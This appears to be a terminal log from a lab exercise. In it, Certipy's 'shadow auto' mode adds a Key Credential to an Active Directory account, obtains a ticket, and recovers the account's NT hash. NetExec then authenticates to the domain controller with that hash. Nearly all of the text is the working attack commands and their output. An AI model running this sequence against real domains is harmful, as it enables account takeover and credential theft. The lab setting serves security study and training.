 ➜ DACL certipy-ad shadow auto -username akkoyun@lab.local -password Password -account karakoyun -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'karakoyun'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c39f3f6d-a774-eea0-1917-d8f64c4bd7fc'
[*] Adding Key Credential with device ID 'c39f3f6d-a774-eea0-1917-d8f64c4bd7fc' to the Key Credentials for 'karakoyun'
[*] Successfully added Key Credential with device ID 'c39f3f6d-a774-eea0-1917-d8f64c4bd7fc' to the Key Credentials for 'karakoyun'
[*] Authenticating as 'karakoyun' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'karakoyun@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'karakoyun.ccache'
[*] Wrote credential cache to 'karakoyun.ccache'
[*] Trying to retrieve NT hash for 'karakoyun'
[*] Restoring the old Key Credentials for 'karakoyun'
[*] Successfully restored the old Key Credentials for 'karakoyun'
[*] NT hash for 'karakoyun': 7cb0b13a4661116dd2c306fb2f4536b2
➜ DACL nxc ldap VALENOR-DC01.lab.local -u karakoyun -H 7cb0b13a4661116dd2c306fb2f4536b2
LDAP 192.168.1.10 389 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 (name:VALENOR-DC01) (domain:lab.local)
LDAP 192.168.1.10 389 VALENOR-DC01 [+] lab.local\karakoyun:7cb0b13a4661116dd2c306fb2f4536b2
File System
Home